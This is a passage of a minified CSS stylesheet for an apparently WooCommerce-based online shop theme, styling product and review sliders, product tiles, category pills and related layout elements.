(min-width:1023.02px){.section-products-slider--has-alt-styles{padding-block-start:37px}}.section-products-slider--has-alt-styles:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-products-slider--has-alt-styles:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a) no-repeat center/cover;z-index:-1}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__head{margin-block-end:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__head{margin-block-end:22px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__body{margin-block-end:67px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__body{margin-bottom:18px}}.section-products-slider--has-alt-styles .tile-product{background-color:#fff}.section-products-slider--has-alt-styles .tile-product .tile__figure{background:linear-gradient(5deg,#fff 23.06%,#f0e7db 133.78%,#f7f6f4 133.78%)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav+.section-products-slider{padding-top:8px}}.section-reviews{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:46px 0 86px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews{padding:25px 0 30px}}.section-reviews:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-reviews:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126) no-repeat center/cover;z-index:-1}.section-reviews .section__inner{position:relative;z-index:10}.section-reviews .section__head{text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head{margin-bottom:25px}}.section-reviews .section__head h3{font-size:2.8rem}@media (max-width:1023px){.section-reviews .section__head h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head h3{font-size:2rem}}.section-reviews .section__text{font-size:1.8rem}@media (max-width:1023px){.section-reviews .section__text{font-size:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__text{font-size:12px;margin-bottom:15px}}.section-reviews .section__text p{letter-spacing:.045em}.section-text{padding:30px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text{padding:17px 0 60px}}.section-text .section__head{margin-bottom:45px}@media (min-width:1199px) and (max-height:900px){.section-text .section__head{margin-bottom:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head h3{font-size:2.2rem}}.section-text .section__breadcrumbs{margin-bottom:28px}@media (min-width:1199px) and (max-height:900px){.section-text .section__breadcrumbs{margin-bottom:22px}}@media (max-width:1023px){.section-text .section__breadcrumbs{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__breadcrumbs{margin-bottom:20px}}.section-text .section__info{max-width:647px;margin-bottom:80px}@media (max-width:1023px){.section-text .section__info{margin-bottom:65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__info{margin-bottom:46px}}.section-text .section__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry{font-size:1.4rem}}.section-text .section__entry h6{font-weight:400;letter-spacing:.045em;line-height:1.5;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry h6{font-size:1.4rem}}.section-text .section__entry h6:not(:first-child){margin-top:40px}.section-text .section__entry ol,.section-text .section__entry ul{padding:0 0 0 25px}.section-text .section__entry ul{line-height:1.5}.section-text .section__entry li{letter-spacing:.045em}.section-text .section__entry p{margin-bottom:0}.section-why{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:40px 0 54px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why{padding-block-end:39px}}.section-why:last-child{border-bottom:0}@media (min-width:1199px) and (max-height:900px){.section-why:last-child{padding-top:30px}}.section-why:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-why:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e) no-repeat center/cover;z-index:-1}.section-why .section__inner{position:relative;z-index:10}.section-why .section__head{text-align:center;margin-bottom:43px;display:none}@media (max-width:1023px){.section-why .section__head{margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head h3{letter-spacing:.015em}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__tiles{padding-inline:5px}}body.home .section-why .section__head{display:block}body.woocommerce.tax-product_cat .section-why{padding-block:65px}.service--alt{width:560px;max-width:100%;margin-bottom:60px}.service--alt:last-child{margin-bottom:0}.service--alt h4{font-size:2rem;letter-spacing:.045em}.service--alt p{font-size:14px;font-weight:400}.service--alt p strong{font-size:16px;font-weight:700}.shell{--shell-max-width:111rem;--shell-gutter:4rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){.shell{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.shell{--shell-gutter:1.5rem}}.shell--fluid{max-width:none}.shell--flexed{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.slider-categories{position:relative;display:flex;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories{padding:0 0 0 40px}}.slider-categories .slider__clip{width:calc(100% - 76px);overflow:hidden;position:relative;padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip{width:100%}}.slider-categories .slider__clip:after{content:"";position:absolute;top:0;right:-30px;width:140px;height:100%;background:linear-gradient(278.92deg,#fff 50.07%,#fcfcfb53 94.65%,#fff0 94.65%);display:none;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip:after{display:block}}@media (max-width:390px){.slider-categories .slider__clip:after{width:100px}}.slider-categories .slider__slides{align-items:center}.slider-categories .slider__slide{width:auto}.slider-categories .slider__slide a{padding:6px 12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:20px;text-decoration:none;display:block;transition:background var(--theme-transition-duration),color var(--theme-transition-duration),border var(--theme-transition-duration);min-height:35px;display:flex;align-items:center}.slider-categories .slider__slide a:hover{background:#424242;border:1px solid #424242;color:var(--theme-color-white)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__slide a{font-size:14px;padding-block:8px;padding-inline:10px 14px;min-height:39px}}.slider-categories .slider__slide a img,.slider-categories .slider__slide a svg{margin:0 9px 0 0}.slider-categories .slider__slide a:hover svg path{transition:fill var(--theme-transition-duration)}.slider-categories .slider__slide a:hover svg path{fill:#f9f6f2}.slider-categories .slider__slide a span{position:relative;display:flex}.slider-categories .slider__slide a span img{transform:opacity var(--theme-transition-duration)}.slider-categories .slider__slide a span img:nth-child(1){opacity:1}.slider-categories .slider__slide a span img:nth-child(2),.slider-categories .slider__slide a span img:nth-child(3){opacity:0;position:absolute;top:0;right:0;bottom:0;left:0}.slider-categories .slider__slide a:hover span img:nth-child(1){opacity:0}.slider-categories .slider__slide a:hover span img:nth-child(2),.slider-categories .slider__slide a:hover span img:nth-child(3){opacity:1}.slider-categories .slider__slide a:hover span img:only-child{opacity:1}.slider-categories .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions{justify-content:space-between;width:100%;margin-top:-33px}}.slider-categories .slider__actions:before{content:"";position:absolute;height:100%;width:30px;left:-22px;top:0;background:linear-gradient(to right,transparent,#fff 55%);z-index:1;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions:before{display:none}}.slider-categories .slider__prev,.slider-categories .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;margin-top:0;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-categories .slider__prev:hover,.slider-categories .slider__next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev,.slider-categories .slider__next{position:relative;top:-3px;left:0;right:0}}.slider-categories .slider__prev:before,.slider-categories .slider__prev:after,.slider-categories .slider__next:before,.slider-categories .slider__next:after{font-size:0;display:none}.slider-categories .slider__prev{margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev{left:-40px}}.slider-categories .swiper-button-prev.swiper-button-disabled,.slider-categories .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides{padding-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip:after{display:none}}.slider-categories:has(.swiper-button-lock) .slider__clip:after{display:none}.slider-facts .slider__clip{overflow:hidden}.slider-facts .slider__slides{align-items:center}.slider-facts .slider__slide-tile{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.045em}@media (max-width:1023px){.slider-facts .slider__slide-tile{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-facts .slider__slide-tile{font-size:1.2rem}}.slider-facts .slider__slide-tile img{margin:0 10px 0 0;max-height:34px;-o-object-fit:contain;object-fit:contain;max-width:222px}@media (max-width:575px){.slider-facts .slider__slide-tile img{max-height:26px;-o-object-fit:contain;object-fit:contain}}.slider-facts .slider__slide-tile:has(p) img{max-width:49px;margin:0 10px 0 0}.slider-facts--secondary .slider__slide-tile img{margin:0;-o-object-fit:contain;object-fit:contain}.slider-facts--secondary .slider__slide-tile-image{margin:0 10px 0 0;width:50px;height:34px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}.slider-gallery-complex .slider__main{margin:0 0 47px;position:relative}@media (max-width:1023px){.slider-gallery-complex .slider__main{margin:0 0 42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main{margin:0 0 20px}}.slider-gallery-complex .slider__slides-main{max-height:600px}.slider-gallery-complex .slider__slide-main{text-align:center;display:flex;align-items:center;justify-content:center;height:auto;padding-top:60px}@media (max-width:1023px){.slider-gallery-complex .slider__slide-main{padding-top:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main{padding-top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main img{max-width:unset;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;aspect-ratio:1}}.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:25px;height:25px}}.slider-gallery-complex .slider__main-prev:before,.slider-gallery-complex .slider__main-prev:after,.slider-gallery-complex .slider__main-next:before,.slider-gallery-complex .slider__main-next:after{font-size:0;display:none}.slider-gallery-complex .slider__main-prev:hover,.slider-gallery-complex .slider__main-next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev i,.slider-gallery-complex .slider__main-next i{font-size:1.2rem}}.slider-gallery-complex .slider__main-prev{left:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev{left:-32px}}.slider-gallery-complex .slider__main-next{right:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-next{right:-32px}}.slider-gallery-complex .slider__thumbs{margin-top:45px}@media (max-width:1023px){.slider-gallery-complex .slider__thumbs{margin-top:0}}.slider-gallery-complex .slider__clip-thumbs{width:100%;overflow:hidden}.slider-gallery-complex .slider__thumbs .slider__slides-thumbs{flex-wrap:wrap;justify-content:center;align-items:center;height:auto}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:120px;max-height:120px;width:100%;aspect-ratio:1;position:relative;cursor:pointer;border:1px solid transparent;transition:border .3s;border-radius:4px;display:none}@media (max-width:1199px){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:100px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:56px;max-height:56px}}.slider-gallery-complex .slider__slide-thumbs .figure__image img{aspect-ratio:1;-o-object-fit:contain;object-fit:contain}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs:hover,.slider-gallery-complex .slider__thumbs .slider__slide-thumbs.swiper-slide-thumb-active{border:1px solid #D5CBBD}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slider-products{position:relative;display:flex;flex-direction:column}.slider-products .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-products .slider__clip{overflow:visible}}.slider-products .slider__slide{height:auto}.slider-products .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 24px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__actions{display:none}}.slider-products .slider__prev,.slider-products .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-products .slider__prev:hover,.slider-products .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-products .slider__prev:before,.slider-products .slider__prev:after,.slider-products .slider__next:before,.slider-products .slider__next:after{font-size:0;display:none}.slider-products .slider__prev{margin-right:10px}.slider-products .swiper-button-prev.swiper-button-disabled,.slider-products .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-products .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__paging{display:none}}.slider-products .swiper-pagination-bullet{background:#222;opacity:.39}.slider-products .swiper-pagination-bullet-active{opacity:1}.slider-products .product-secondary{height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{padding-bottom:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .button{display:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price-wrapper{margin-inline-end:-10px;justify-content:space-between}}@media (max-width:575px){.slider-products .product-secondary .price-wrapper{margin-top:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .stock-status{order:-1}}@media (max-width:575px){.slider-products .product-secondary .stock-status{width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price{width:auto!important;display:flex;flex-direction:row;align-items:center;padding:5px 10px 5px 5px;gap:5px;background-color:#424242;border-radius:2px 0 0 2px;margin-block-end:0!important}}@media (max-width:575px){.slider-products .product-secondary .price{display:flex;flex-wrap:wrap;margin-left:auto!important;margin-top:10px!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins,.slider-products .product-secondary .price{font-weight:500!important;font-size:12px!important;line-height:1.25!important;color:#fefefe!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins{margin:unset!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del{color:#fefefe!important;text-decoration:none;position:relative;order:-1}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}}.slider-range .slider__info{margin-top:10px}.slider-range .slider__info-min,.slider-range .slider__info-max{font-size:1.4rem}.slider-range .slider__info-min-input,.slider-range .slider__info-max-input{min-width:50px;display:inline-block}.slider-range .ui-slider-horizontal{height:4px}.slider-range .ui-widget-content{background:#d7d7d7}.slider-range .ui-widget-header{background:var(--theme-color-orange)}.slider-range .ui-widget.ui-widget-content{border:1px solid transparent}.slider-range .ui-state-default,.slider-range .ui-widget-content .ui-state-default{background:var(--theme-color-white);border:3px solid var(--theme-color-orange)}.slider-range .ui-slider .ui-slider-handle{width:9.55px;height:12px}.slider-reviews{position:relative;display:flex;flex-direction:column}.slider-reviews .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-reviews .slider__clip{overflow:visible}}.slider-reviews .slider__slide{height:auto}.slider-reviews .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 13px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__actions{display:none}}.slider-reviews .slider__prev,.slider-reviews .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-reviews .slider__prev:hover,.slider-reviews .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__prev:before,.slider-reviews .slider__prev:after,.slider-reviews .slider__next:before,.slider-reviews .slider__next:after{font-size:0;display:none}.slider-reviews .slider__prev{margin-right:10px}.slider-reviews .swiper-button-prev.swiper-button-disabled,.slider-reviews .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__paging{display:none}}.slider-reviews .swiper-pagination-bullet{background:#222;opacity:.39}.slider-reviews .swiper-pagination-bullet-active{opacity:1}.slider-reviews--alt .slider__actions{margin-top:-26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__actions{display:flex;margin-top:0}}.slider-reviews--alt .slider__paging{bottom:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__paging{display:block}}.socials ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-12px}.socials li{padding:12px}.socials li span{width:31px;height:31px;border-radius:50%;border:1px solid #424242;display:block;transition:var(--theme-transition-duration)}.socials li:hover span{border:1px solid var(--theme-color-orange)}.socials li span a{display:flex;width:100%;height:100%;justify-content:center;align-items:center;text-decoration:none;font-size:2rem}.socials li span a i{transition:var(--theme-transition-duration)}.socials li:hover span a i{color:var(--theme-color-orange)}.specifications--alt{width:560px;max-width:100%;margin-bottom:40px}.specifications--alt:last-child{margin-bottom:0}.specifications--alt h4{font-size:2rem;letter-spacing:.045em}.specifications--alt ul{list-style-type:none}.specifications--alt li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li{font-size:14px}}.specifications--alt li span{font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li span{font-size:16px}}.tile-article-related .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-article-related .tile__image{width:91px;border-radius:4px;overflow:hidden;position:relative;padding-top:44.9%}.tile-article-related .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-article-related .tile__content{width:calc(100% - 91px);padding:0 0 0 15px}.tile-article-related .tile__info{margin-bottom:11px}.tile-article-related .tile__info h6{font-size:1rem;line-height:1.9;position:relative;display:inline-block;margin-bottom:13px;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__info h6:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:var(--theme-color-orange)}.tile-article-related .tile__info h5{font-size:1.6rem;font-weight:400;line-height:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-article-related .tile__info h5{font-size:1.4rem}}.tile-article-related .tile__link{font-size:1.4rem;position:relative;color:#424242;display:inline-block;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__link:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration)}.tile-article-related .tile__link:hover:after{opacity:0}.tile-article-related .tile__link a{text-decoration:none}.tile-box{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;padding:30px 35px 27px;height:100%;position:relative;transition:box-shadow var(--theme-transition-duration)}.tile-box:hover{box-shadow:0 1px 7px 2px #0000000d}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box{padding:30px 15px}}.tile-box .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}.tile-box .tile__icon{margin-bottom:10px;height:29px;display:flex;align-items:center;justify-content:center}.tile-box .tile__entry h6{font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box .tile__entry h6{font-size:1.4rem}}.tile-contact>a{display:flex;flex-wrap:wrap}.tile-contact .tile__icon{width:25px}.tile-contact .tile__icon img{max-height:20px;max-width:25px}.tile-contact .tile__text{width:calc(100% - 25px);padding:0 0 0 8px}.tile-info-secondary{border-radius:4px;border:1px solid #E0D8CE;position:relative;min-height:427px;overflow:hidden;display:flex;width:100%;padding:38px 0}.tile-info-secondary .tile__image{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;overflow:hidden}.tile-info-secondary .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.tile-info-secondary .tile__inner{display:flex;align-items:flex-end;z-index:10;width:100%}.tile-info-secondary .tile__label{position:absolute;right:0;top:40px;background:#f9f6f2cc;padding:12px;border-radius:4px 0 0 4px;border:1px solid #E0D8CE;border-right-color:transparent}.tile-info-secondary .tile__actions{margin:0 auto}.tile-info-tertiary{border-top:1px solid #E0D8CE;border-left:1px solid #E0D8CE}.tile-info-tertiary .tile__inner{display:flex;flex-wrap:wrap;align-items:stretch}.tile-info-tertiary .tile__content{width:50%;background:#f9f6f27a;padding:31px 18px 33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__content{padding:21px 10px 16px}}@media (max-width:390px){.tile-info-tertiary .tile__content{width:100%}}.tile-info-tertiary .tile__description{margin-bottom:28px}@media (max-width:1023px){.tile-info-tertiary .tile__description{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description{font-size:1.2rem;margin-bottom:15px}}.tile-info-tertiary .tile__description h3{font-size:2.5rem;margin-bottom:11px}@media (max-width:1023px){.tile-info-tertiary .tile__description h3{font-size:2.2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description h3{font-size:1.8rem;margin-block-end:10px}}.tile-info-tertiary .tile__description p{letter-spacing:.045em}.tile-info-tertiary .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__btn{font-size:1.4rem;padding:7px 18px}}.tile-info-tertiary .tile__image{width:50%}@media (max-width:390px){.tile-info-tertiary .tile__image{width:100%}}.tile-info-tertiary .tile__image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.tile-info{text-align:center}.tile-info .tile__icon{width:85px;height:85px;background:#424242;border:1px solid #2C2C2C;display:flex;align-items:center;justify-content:center;border-radius:50%;margin:0 auto 15px;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}.tile-info .tile__icon:hover{background:var(--theme-color-green);border:1px solid var(--theme-color-green)}@media (max-width:1023px){.tile-info .tile__icon{width:80px;height:80px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__icon{width:75px;height:75px;margin-block-end:17px}}@media (max-width:390px){.tile-info .tile__icon{width:65px;height:65px}}@media (max-width:390px){.tile-info .tile__icon img{max-width:36px}}.tile-info .tile__description h6{letter-spacing:.045em;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description h6{margin-bottom:0;font-size:12px;line-height:1.41666}}@media (max-width:390px){.tile-info .tile__description h6{font-size:1rem}}.tile-info .tile__description p{letter-spacing:.045em;line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description p{display:none}}.tile-limited{position:relative;min-height:453px;display:flex;padding:24px;height:100%}@media (max-width:1399px){.tile-limited{min-height:unset}}@media (max-width:1199px){.tile-limited{border-radius:4px 0 0 4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited{min-height:328px;padding-block-end:19px}}.tile-limited .tile__image{position:absolute;top:0;left:0;width:100%;height:100%}.tile-limited .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-limited .tile__inner{position:relative;z-index:10;display:flex;align-items:flex-end;justify-content:center;width:100%}.tile-limited .tile__label{position:absolute;top:21px;left:17px;width:118px;height:115px;border-radius:50%;display:flex;align-items:center;justify-content:center;text-align:center;background:#f9f6f2;font-size:1.8rem;color:#424242;font-weight:600;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__label{width:95px;height:94px;font-size:1.4rem;line-height:1.21;top:12px;left:11px}}.tile-limited .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__btn{font-size:1.4rem}}.tile-product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration);padding:10px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary{padding:0 6px}}.tile-product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}.tile-product-secondary .tile__inner{position:relative}.tile-product-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product-secondary .tile__head{display:flex;flex-wrap:wrap;justify-content:space-between}.tile-product-secondary .tile__image{max-width:150px;margin:0 auto 19px}@media (max-width:575px){.tile-product-secondary .tile__image{max-width:120px}}.tile-product-secondary .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center}.tile-product-secondary .tile__discount p{letter-spacing:.045em}.tile-product-secondary .tile__icon{position:absolute;top:0;right:-10px;max-width:26px;z-index:20}.tile-product-secondary .tile__title{margin-bottom:7px}.tile-product-secondary .tile__title h6{font-size:1.4rem;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__title h6{font-size:1.2rem}}.tile-product-secondary .tile__foot{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.tile-product-secondary .tile__price{display:inline-block;margin-bottom:4px}.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{display:inline-block;font-weight:600;color:var(--theme-color-green);font-size:1.4rem;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{font-size:1.2rem}}.tile-product-secondary .tile__price ins{text-decoration:none;margin:0 8px 0 0}.tile-product-secondary .tile__price del{font-size:1.2rem;font-weight:500;color:#424242}.tile-product-secondary .tile__price p span{font-weight:500;font-size:1.2rem;color:#424242}.tile-product-secondary .tile__text p{font-weight:500;color:var(--theme-color-green);font-size:1.2rem}.tile-product-secondary .tile__actions{padding:0 0 0 20px}.tile-product-secondary .tile__btn{position:relative;z-index:20;padding:5px 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__btn img{max-width:18px}}.tile-product-secondary .yith-wcwl-add-button a{font-size:0}.tile-product-secondary .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;width:27px;height:24px;position:relative}.tile-product-secondary .yith-wcwl-add-button span{display:none}.tile-product{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:22px 12px 30px;position:relative;height:100%;transition:box-shadow var(--theme-transition-duration)}@media (max-width:575px){.tile-product{padding:13px 8px 45px}}.tile-product:hover{box-shadow:0 1px 10px 2px #00000014}.tile-product .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product 